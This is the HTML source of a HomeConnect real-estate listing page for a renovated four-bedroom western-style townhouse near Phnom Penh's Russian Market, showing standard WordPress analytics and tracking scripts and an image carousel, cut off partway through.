

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/
body_size: 10364
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://www.homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,551] -->
<meta name="description"  content="This newly renovated four bedroom western style townhouse for rent is located very close to the famous Russian Market in Phnom Penh." />

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,home for rent phnom penh,rent house in phnom penh,rent villa in phnom penh,phnom penh house for rent,phnom penh villa for rent" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//www.homeconnectcambodia.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Comments Feed" href="http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=8243' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fwestern-4-bedroom-townhouse-bedside-russian-market-phnom-penh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fwestern-4-bedroom-townhouse-bedside-russian-market-phnom-penh%2F&#038;format=xml" />
<meta name="ICBM" content="11.5392342, 104.9161301" />
<meta name="dcterms.title" content="Apartments, Villas &amp; Flats | HomeConnect - Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh" />
<meta name="geo.position" content="11.5392342;104.9161301" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-8243">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="5" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="6" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="7" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="8" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="9" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="10" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="11" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="12" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="13" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="14" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="15" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="16" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="17" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="18" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1860/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1860.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1860.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1860-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1860-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1860-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1859/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1859.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1859.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1859-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1859-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1859-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1858/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1858.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1858.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1858-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1858-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1858-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1857/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1857.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1857.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1857-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1857-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1857-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1856/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1856.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1856.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1856-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1856-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1856-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1855/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1855.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1855.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1855-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1855-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1855-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1854/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1854.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1854.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1854-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1854-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1854-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1853/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1853.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1853.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1853-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1853-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1853-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1852/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1852.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1852.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1852-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1852-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1852-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1851/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1851.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1851.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1851-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1851-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1851-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1850/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1850.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1850.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1850-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1850-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1850-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1848/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1848.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1848.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1848-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1848-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1848-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/western-4-bedroom-townhouse-bedside-russian-market-phnom-penh/attachment/img_1847/'><img width="1200" height="800" src="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1847.jpg" class="attachment-full size-full" alt="Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh Real Estate" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1847.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1847-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1847-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2016/11/IMG_1847-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
